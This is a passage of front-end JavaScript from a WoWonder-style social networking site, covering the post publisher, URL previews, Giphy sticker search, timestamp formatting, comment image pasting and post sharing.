    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
